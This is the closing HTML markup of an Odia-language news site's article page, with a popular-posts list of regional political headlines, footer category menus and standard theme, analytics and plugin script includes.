                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6638</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4149</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7296 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5812 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2325</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1453</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5482 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2193</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1371</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-13899 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_13899_0_697eacc4286f2   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" data-image-url="" data-title="%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" data-image-url="" data-title="%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"13899","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 2.210 seconds, on February 1, 2026 @ 7:00 am --><!-- need to refresh to see cached version -->